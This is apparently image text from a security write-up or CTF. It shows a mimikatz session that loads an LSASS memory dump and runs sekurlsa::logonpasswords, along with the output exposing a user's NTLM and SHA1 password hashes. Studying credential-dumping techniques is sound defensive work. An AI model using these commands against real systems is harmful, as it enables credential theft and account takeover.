 mimikatz # sekurlsa::minidump ./lsass.DMP
Switch to MINIDUMP : './lsass.DMP'
mimikatz # sekurlsa::logonpasswords
Opening : './lsass.DMP' file for minidump...
Authentication Id : 0 ; 1304254 (00000000:0013e6be)
Session           : Interactive from 2
User Name         : river-security-xmas
Domain            : DESKTOP-V1MQH3P
Logon Server      : WIN-QC6FTBKEEE9
Logon Time        : 11/12/2021 1:29:30 PM
SID               : S-1-5-21-2640804858-4017698289-1413954960-1001
msv :
[00000003] Primary
* Username : river-security-xmas
* Domain   : DESKTOP-V1MQH3P
* NTLM     : 7801ee9c5762bb027ee224d54cb8f62e
* SHA1     : bebad302f8e64b59279c3a6747db0e076800d9ca
tspkg :